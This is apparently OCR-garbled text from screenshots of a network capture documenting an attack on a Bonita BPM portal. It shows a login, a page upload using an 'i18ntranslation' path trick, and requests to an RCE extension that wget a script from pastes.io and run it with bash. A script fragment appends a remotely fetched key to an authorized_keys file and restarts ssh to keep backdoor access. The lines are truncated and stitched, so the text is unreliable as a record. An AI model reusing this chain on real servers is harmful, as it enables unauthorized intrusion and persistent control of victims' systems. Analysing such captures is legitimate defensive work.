 pastes.io/raw/bx5gcr0et8
https://pastes.io/raw/bx5gcr0et8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
bin/bash
https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
service ssh restart
oginservice HTTP/1.1 (application/x-www-form-urlencoded)
oginservice HTTP/1.1 (application/x-www-form-urlencoded)
PI/pageUpload;i18ntranslation?action=add HTTP/1.1
(text/plain)
PI/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
JSON (application/json)
I/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HT
JSON (application/json)
/API/portal/page/132;i18ntranslation HTTP/1.1
oginservice HTTP/1.1 (application/x-www-form-urlencoded)
oginservice HTTP/1.1 (application/x-www-form-urlencoded)
PI/pageUpload;i18ntranslation?action=add HTTP/1.1
(text/plain)
PI/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
JSON (application/json)
I/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
JSON (application/json)
/API/portal/page/133;i18ntranslation HTTP/1.1
1f 90 4c 4e 4c 9d d8 6d 4b 3e 80 18 ·,····LN L··mK>··
00 00 01 01 08 0a 23 15 42 f2 b0 fd ···i···· ··#·B···
54 20 2f 62 6f 6e 69 74 61 2f 41 50 :wGET /b onita/AP